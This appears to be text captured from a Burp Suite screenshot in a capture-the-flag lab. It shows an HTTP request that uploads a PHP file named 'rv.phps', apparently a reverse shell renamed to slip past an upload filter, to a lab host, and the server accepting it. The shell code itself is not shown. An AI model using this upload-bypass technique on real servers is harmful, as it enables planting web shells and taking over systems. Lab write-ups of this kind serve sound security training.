 Burp Suite Community Edition v2023.11.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × 4 × +
Send Cancel < > Follow redirection
Request
Pretty Raw Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: dc.hospital.htb:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------256017158625294044763830205367
8 Content-Length: 5724
9 Origin: http://dc.hospital.htb:8080
10 Connection: close
11 Referer: http://dc.hospital.htb:8080/index.php
12 Cookie: PHPSESSID=4286btuuc41l5h90min401cmd9
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------256017158625294044763830205367
16 Content-Disposition: form-data; name="image"; filename="rv.phps"
17 Content-Type: application/x-php
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Sat, 10 Feb 2024 20:34:01 GMT
3 Server: Apache/2.4.55 (Ubuntu)
4 Location: /success.php
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9